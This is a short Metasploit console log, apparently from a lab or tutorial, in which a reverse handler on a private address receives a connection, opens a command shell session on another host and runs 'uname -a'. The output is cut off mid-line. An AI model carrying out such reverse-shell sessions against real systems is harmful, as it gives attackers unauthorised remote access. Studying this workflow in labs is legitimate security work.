 msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.184.134:4000
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (36 bytes) to 192.168.184.133
[*] Command shell session 1 opened
(192.168.184.134:4000 -> 192.168.184.133:55448)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
uname -a
Linux ubuntu 3.8.0-29-generic #42~precise1-Ubuntu SMP Wed Aug 14 15:31